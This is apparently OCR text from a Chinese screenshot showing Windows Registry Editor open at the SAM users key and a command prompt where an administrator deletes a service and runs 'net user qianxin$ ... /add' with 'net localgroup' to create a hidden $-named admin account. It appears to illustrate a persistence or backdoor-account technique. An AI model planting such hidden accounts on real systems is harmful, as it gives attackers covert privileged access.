 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\Names\qianxin$
计算机
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
COMPONENTS
HARDWARE
SAM
SAM
Domains
Account
Aliases
Groups
Users
000001F4
000001F5
000001F7
000001F8
000003E8
Names
Administrator
DefaultAccount
Guest
qianxin$
WDAGUtilityAccount
Builtin
名称 类型 数据
(默认) 0x3e8 (长度为零的二进制值)
管理员: C:\Windows\system32\cmd.exe
sc query state= all - 枚举所有服务和驱动程序
sc query bufsize= 50 - 枚举缓冲区为 50 字节
sc query ri= 14 - 枚举时恢复索引 = 14
sc queryex group= "" - 枚举不在组内的活动服务
sc query type= interact - 枚举所有不活动服务
sc query type= driver group= NDIS - 枚举所有 NDIS 驱动程序
C:\Users\Administrator>sc delete ".NET CLR Networking 3.5.0.0"
[SC] DeleteService 成功
C:\Users\Administrator>net user qianxin$ QanXin.Nb123 /add & net localgroup admini
xin$ /add
命令成功完成。
命令成功完成。
C:\Users\Administrator>